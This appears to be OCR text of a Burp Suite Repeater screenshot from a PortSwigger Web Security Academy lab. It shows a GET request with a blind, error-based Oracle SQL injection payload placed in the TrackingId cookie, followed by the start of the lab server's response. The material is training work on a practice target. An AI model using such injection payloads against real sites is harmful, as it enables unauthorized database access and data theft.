 Send
Cancel
<
>
Target: https://0a2f00dc035caaff8086e
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT
CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END
FROM dual)||'; session=
fht5baekhq720nlhfkyhmwmqzwhbwcji:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
RLsmuG5IHlYNt6Ode5gcXZAjKxCZSnIE; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 14334
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css